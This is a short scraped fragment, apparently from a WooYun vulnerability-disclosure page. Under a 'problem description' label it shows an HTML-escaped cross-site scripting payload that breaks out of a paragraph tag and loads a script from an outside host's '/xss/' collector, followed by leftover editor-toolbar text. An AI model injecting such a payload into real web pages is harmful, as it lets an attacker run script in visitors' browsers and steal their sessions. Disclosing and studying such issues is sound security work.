 问题描述：
&lt;/p&gt;&lt;script src="http://webnews.freetzi.com/xss/?u=19d0c1" &gt;
&lt;/script&gt;&lt;p&gt;
源代码 全屏 清除格式 | 恢复内容 | (换行用 Shift+Enter 键)
www.wooyun.org